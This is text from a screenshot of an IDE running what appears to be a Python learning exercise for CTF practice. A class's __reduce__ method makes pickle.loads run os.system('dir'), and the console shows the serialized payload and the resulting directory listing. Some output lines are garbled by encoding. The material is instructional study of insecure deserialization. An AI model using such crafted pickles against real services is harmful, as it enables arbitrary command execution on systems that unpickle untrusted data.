 www D:\wamp2\www
.vscode
__tests__
android
CTF盲注
ios
java
javaScript
lyb
newlyb
node_modules library root
pachong
phar
php-mysql
PHP实验
python实验
1 import pickle
2 import os
3
4 class genpoc(object):
5 def __reduce__(self):
6 s = """dir""" # 要执行的命令
7 return os.system, (s,) # reduce函数必须返回元组或字符串
8
9 e = genpoc()
10 poc = pickle.dumps(e)
11
12 print(poc) # 此时，如果 pickle.loads(poc)，就会执行命令
13 print(pickle.loads(poc))
Run: 练习
C:\Users\DELL\AppData\Local\Programs\Python\Python38-32\python.exe D:/wamp2/www/pyxx/序列化/练习.py
b'\x80\x04\x95\x1b\x00\x00\x00\x00\x00\x00\x00\x8c\x02nt\x94\x8c\x06system\x94\x93\x94\x8c\x03dir\x94\x85\x94R\x94.'
������ D �eľ��� DATA
������к��� CE77-40C2
D:\wamp2\www\pyxx\���л� ��Ŀ¼
2020/11/11 19:44 <DIR> .
2020/11/11 19:44 <DIR> ..
2020/08/11 15:40 4 flag.txt
2020/11/10 18:57 38 payload.pkl
2020/11/10 18:56 <DIR>
2020/11/10 17:29 238 ��������.py
2020/11/10 18:51 262 ������.py
2020/11/10 18:41 227 ����.py
2020/11/11 19:44 341 ��ϰ.py
PyCharm 2020.1.4 available
Update...